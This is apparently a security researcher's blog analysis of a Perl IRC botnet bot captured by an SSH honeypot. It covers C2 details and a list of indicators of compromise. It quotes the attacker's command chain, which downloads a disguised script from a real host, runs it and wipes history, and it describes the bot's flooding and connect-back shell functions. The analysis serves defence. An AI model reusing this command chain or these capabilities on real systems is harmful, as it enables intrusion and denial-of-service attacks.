A sizeable botnet can offer a variety of possibilities for its operators. Hackers controlling these interconnected networks of victims can choose to profit through crypto mining, credential/PII stealing, ransomware or simply use its throughput power to disrupt public facing services. Other incomes can come from selling time on the botnet for fellow hackers to utilize for their own business.
Nowadays botnets are built in complex C2 Infrastructure designs and malware designed with persistence, obfuscation, and evasion techniques to stay hidden from investigative eyes. But opportunistic hackers will still deploy simplistic malware in the form of raw scripts to achieve the same outcome, to infect a machine and add to the botnet.
One method of observing these types of attacks, is to deploy a public facing “Honeypot”. A honeypot is a concept of emulating/running a service known to be vulnerable and observe connections and actions made from inquisitive minds. See my build guide for an open-source framework of honeypots to deploy within the cloud (https://cyber-99.co.uk/t-pot-honeypot-framework-installation). Running honeypots are a great way to learn and collect indicators of compromise/attacks in a secure approach and low-cost method.
During honeypot log reviews, a connection stood out from the internet “noise” scans and information gathering attacks.
The attacker used a series of credential combinations to an exposed vulnerable SSH honeypot service. The attempts do not appear to be common combinations found on common brute files found from the infamous SecLists GitHub repository or rockyou.txt.

To entice attackers, the honeypot accepted a login attempt as the user “user” and a password of “070600”. During the connection attempts, SSH specific client information of the host version of SSH is recorded as SSH-2.0-libssh2_1.4.3. This client dates back to 2012-11-27, the client banner logging helps to rule out other tools being used such as Go or paramiko, giving an insight into the attacker’s process. LibSSH is programmed in C and be used in C code or Linux bash to connect to remote systems on SSH. This indicates a custom C script or Bash script was used to automate these logins for mass scale exploitation.


Once the attacker is logged into the SSH honeypot, a one-line command is executed on the system to carry out a series of tasks. These tasks are:
- collecting statistics about the victim’s system.
- Nproc – return number of CPU cores the running the system.
- Uname -a – return hostname, kernel versions, OS distribution, architecture, and date/time.
- download a Perl based bot, execute the bot, delete the Perl script.
- Wget hxxps://gsmboss.clan.su/zri.jpg – Download a masked Perl script.
- Perl zri.jpg – run the script with the installed Perl application.
- Rm -rf zri* – force delete the Perl script.
- clear command history, leaving the bot to run purely in memory.
- History -c – clear command history of user.
A notable evasive technique used to mask the malware download, is the use of HTTPs encrypted communications to avoid detection in the event of network taps between the attacker and victim. In the event of SSL proxy inspection, administrators would be able to see the request. However, a second technique of masking the Perl script which is normally presented as a “.pl” extension, is to hide behind a JPEG image file (.jpg) extension.
Before analysing the Perl script, a few background checks on the domain reveal the attackers are using a website builder company “Compubyte Limited” registered in Virgin Islands but hosting IP addresses within Russia. The subdomain is part of the service offering Compubyte Limited offer to its customers, which aids in hiding its malicious intent through a legitimate domain.

As the “jpeg” file was removed during the automated install, a simple wget or curl command to the same URL to retrieve the file will aid in the understanding of the purpose of the attack.

The 42.6KB Perl script file is split into 4 sections and self-contained within the single script file. When opening the file, before any code, a message banner has been created showing the script creator and usage policy. Further research shows this script is publicly available through GitHub, which the attackers have utilized to save time.
The first section defines attacker inputted configurations, interestingly some configurations have multiple inputs, and a second variable is defined. This second variable combined with Perl’s random function, selects a value from the first variable to create a more dynamic approach to some of the variables. This approach is used multiple times within the process assignment, username, and nickname variables. The username and nicknames were randomly selected from the same pool of 570 names, giving plenty of space for combinations.

The configuration section also defines connection settings such as IRC server name/port and IRC specific configurations to correctly enroll and join the victim into the botnet.

The next section of the script is the main setup of the bot. This includes the building of the IRC server connection and registering of the new user. To evade detection the bot will use one of the process names in Figure 6 to create a masked space for the bot to continuously run and listen for commands.


During the sandbox testing, no output is printed to the terminal and no configuration files are created within the directory. However, network traffic monitoring reveals an unencrypted TCP connection is made to the IRC C2 server over port 1080 as specified within the configuration section of the file. Based on the packet capture, the clear text traffic reveals further details of the setup of the controlling server. The C2 server is running Unreal 3.2.10.6 and was built on October 16th, 2020 at 9PM GMT. This version of Unreal IRC server was released on December 11th, 2015. This IRC chat appears to have 38 users connected and is a standalone IRC server. The use of the admin name “GsM-UK” and the GMT timestamp indicates an English operator.

These server details are confirmed through Nmap IRC enumeration scripts as shown in Figure 10. Additional security measures have been configured within the IRC server to mask IP address through mode “x” flag and make all users invisible from user commands like “USERS” or “NAMES”.
While the third section provides a help display menu for the attacker to use, the final fourth section contains a list of functions of the capabilities of the bot. The list below shows the extent of the bot’s capabilities.
| Function | Use |
| Die | Kill the application through the “kill -9” command of the forked ID |
| Join | Join an IRC Channel |
| Portscan | Scan an inputted host on a range of commonly hosted service on 159 specific ports |
| Download | Download a file from inputted host |
| DNS | Resolve a hostname to an IP through local DNS settings |
| Port | Connect to an inputted host on an inputted port number |
| UDPFlood | Flood a target with UDP packets on a particular or randomly selected set of ports a specific timeframe with an interesting payload of “Tr0x” |
| TCPFlood | Flood a target with TCP packets on a particular port for a specific timeframe. |
| HTTPFlood | Flood a target with HTTP connections, this function appears to only work for port 80 and targets the root directory of the web service on HTTP version 1.1 |
| Cback | Connect back to an inputted socket with a shell or Windows CMD process to provide an interactive console for the operators. |
| Send a mail using Linux sendmail with custom subject, sender, recipient, and message | |
| IRCFlood | Flood an IRC server through PING, MSG, or NOTICE commands |
Most of the functions the bot offer is discovery probing and destructive abilities. However, the bot also provides a direct shell access to the system. This direct access shell comes at the risk of an unencrypted channel outbound, making it susceptible to alerting with the correct security measures in place.
Closing Thoughts

While IRC is considered to be an old technology, it is still leveraged by attackers to cause destruction and chaos through DDoS attacks. This particular sample was not armed with methods of newer, more complex evasion techniques but the techniques used could be enough to survive in vulnerable networks not equipped with advance detection solutions such as IPS Firewalls or endpoint antivirus / EDR solutions. Although this botnet is currently infecting 38 machines the solution has the ability to scale and the infrastructure could be utilized for other malware campaigns if the attacker wishes to do so. Compared to more complex malware this attack did not install any persistence or logging. In some views, this simplicity to hide with no file traces or registry changes helps to keep the bot hidden whereas robust malware will likely interact with additional services/tools causing alerts and logging. An overview of this attack is documented within Figure 12.
IOCs
IP – 200.123.150.36
URL – hxxps://gsmboss.clan.su\zri.jpg
Domain – gsmboss.clan.su
IP – 213.174.157.150
File – zri.jpg
SHA1 – 50be3a53eebd013d6e11a52d0bf3f019aa721c75
SHA256 – 4d0aabe35a7495b0e51adfebe3bf331cce98c300c73eeb2a49a10c3bd4960249
Md5 – 4fc63e7cac68608f57842d11825432a4
Size – 42601
IRC C2 Domain – gsm.ftp.sh:1080
IRC C2 IP – 62.8.79.2